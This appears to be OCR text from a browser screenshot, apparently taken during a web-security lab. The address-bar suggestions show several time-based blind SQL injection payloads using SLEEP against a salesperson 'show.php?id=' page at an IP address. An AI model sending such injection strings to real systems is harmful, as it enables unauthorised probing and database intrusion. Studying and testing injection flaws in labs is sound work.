 Staff: Salesperson Ken Barker - Mozilla Fi
Staff: Salesperson Ken B... × +
https://35.184.88.145/blue/public/staff/salespeople/show.php?id=
Would you like to improve your search experience with suggestions? Learn more...
https://35.184.88.145/blue/public/staff/salespeople/show.php?id= — Visit
Staff: Salesperson Ken Barker — Switch to Tab
Staff: Salesperson Daron Burke — https://35.184.88.145/blue/public/staff/salespeople/show.php?id=' OR SLEEP(5)=0--'
35.184.88.145 — https://35.184.88.145/blue/public/staff/salespeople/show.php?id='OR SLEEP(3);--'
Staff: Salesperson — https://35.184.88.145/blue/public/staff/salespeople/show.php?id=OR SLEEP(3)
Staff: Salesperson — https://35.184.88.145/blue/public/staff/salespeople/show.php?id=OR SLEEP(5)
Email: kbarker@salesperson.com
Edit